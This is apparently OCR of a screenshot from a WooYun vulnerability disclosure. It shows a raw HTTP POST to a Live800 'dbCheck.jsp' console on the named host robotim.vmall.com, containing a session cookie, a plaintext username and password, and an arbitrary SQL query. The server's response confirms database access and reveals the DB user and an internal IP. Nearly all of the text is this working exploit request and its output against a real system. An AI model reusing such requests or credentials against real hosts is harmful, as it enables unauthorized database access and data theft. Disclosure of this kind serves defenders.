 Request
Raw Params Headers Hex
POST /live800/console/dbCheck.jsp HTTP/1.1
Host: robotim.vmall.com
Cookie: JSESSIONID=15B8A8CBD0D5D037CBAF752BD6361D3C
Content-Type: application/x-www-form-urlencoded
Content-Length: 108
userName=kevin&userPassword=wuTA0198403242337&isQuery=1&dbType=self&jndi=jdbc/live800_im_crm&t=select
user()
Response
Raw Headers Hex
Succeeded connecting to the
Database!<br>------------------------------------------------------------------<br>user(),<
br>live800@10.159.145.252,<br>------------------------------------------------------------------
-----<br>close ResultSet!<br>close Statement!<br>close connection!<br>
<html>
<head>
<title>数据库检查</title>
</head>
<body style="font-size: 12px;">
www.wooyun.org